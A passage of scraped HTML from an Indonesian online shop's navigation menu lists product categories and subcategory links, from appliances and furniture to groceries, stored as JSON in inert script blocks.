                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.xeniatornado.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.xeniatornado.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.xeniatornado.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.xeniatornado.com/beli-pemanas-air/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-pendingin-pembersih-udara-mini/">
                                                                                <span>Penyejuk dan Pembersih
                                                                                    Udara</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_3">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.xeniatornado.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.xeniatornado.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-dehumidifier/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-lantai/">
                                                                                <span>Penghisap Debu & Perawatan
                                                                                    Lantai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_4">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-tongkat/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-peralatan-perawatan-personal/">
                                                                                <span>Alat Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_5">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.xeniatornado.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.xeniatornado.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-elektrik/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                <span>Aksesoris & Suku Cadang</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_6">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.xeniatornado.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-aksesoris-televisi/">
                                                                                <span>Aksesoris Televisi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_7">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.xeniatornado.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.xeniatornado.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.xeniatornado.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kacamata-3d-tv/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-home-entertainment/">
                                                                                <span>Home Entertainment</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_8">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.xeniatornado.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.xeniatornado.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                                        data-spm="cate_9">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-dekorasi-rumah/">
                                                                                <span>Dekorasi Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.xeniatornado.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.xeniatornado.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.xeniatornado.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.xeniatornado.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.xeniatornado.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-wewangian-rumah/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-furnitur/">
                                                                                <span>Furnitur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.xeniatornado.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.xeniatornado.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.xeniatornado.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-bayi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-peralatan-ranjang/">
                                                                                <span>Kelengkapan Tempat Tidur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.xeniatornado.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.xeniatornado.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.xeniatornado.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.xeniatornado.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.xeniatornado.com/kasur-pelindung/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/penerangan/">
                                                                                <span>Penerangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.xeniatornado.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.xeniatornado.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-peralatan-mandi/">
                                                                                <span>Peralatan Mandi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.xeniatornado.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.xeniatornado.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.xeniatornado.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-cermin-kamar-mandi/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur-makan/">
                                                                                <span>Alat Dapur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_5">
                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.xeniatornado.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.xeniatornado.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-dapur/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-binatu-kebersihan/">
                                                                                <span>Binatu & Alat Kebersihan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_6">
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.xeniatornado.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.xeniatornado.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.xeniatornado.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.xeniatornado.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.xeniatornado.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.xeniatornado.com/tempat-sampah/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-perawatan-rumah/">
                                                                                <span>Perkakas & Perbaikan Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_7">
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.xeniatornado.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.xeniatornado.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.xeniatornado.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.xeniatornado.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.xeniatornado.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.xeniatornado.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.xeniatornado.com/lampu-penerangan-tempat-kerja/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/Kebun &amp; Luar Ruangan/">
                                                                                <span>Kebun & Luar Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_8">
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.xeniatornado.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.xeniatornado.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.xeniatornado.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-alat-tulis-kerajinan/">
                                                                                <span>Alat Tulis & Kerajinan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_9">
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.xeniatornado.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.xeniatornado.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.xeniatornado.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.xeniatornado.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.xeniatornado.com/beli-pensil-2/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-media-musik-dan-buku/">
                                                                                <span>Media, Musik & Buku</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_10">
                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.xeniatornado.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.xeniatornado.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.xeniatornado.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.xeniatornado.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.xeniatornado.com/film/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                                        data-spm="cate_10">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-minuman/">
                                                                                <span>Minuman</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.xeniatornado.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.xeniatornado.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.xeniatornado.com/beli-sirup/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                <span>Bahan & Bumbu Masakan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.xeniatornado.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.xeniatornado.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.xeniatornado.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.xeniatornado.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.xeniatornado.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.xeniatornado.com/shop-Pasta/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-Cokelat-Camilan-Permen/">
                                                                                <span>Cokelat, Camilan & Permen</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.xeniatornado.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.xeniatornado.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.xeniatornado.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.xeniatornado.com/shop-Manisan/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makanan-sarapan">
                                                                                <span>Makanan Sarapan, Sereal &
                                                                                    Selai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.xeniatornado.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.xeniatornado.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.xeniatornado.com/shop-bar/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makanan-minuman-hasil-segar">
                                                                                <span>Buah & Sayur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-sayuran-segar/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-kebutuhan-rumah-tangga">
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-cucian/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-makanan-hewan">
                                                                                <span>Makanan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_6">
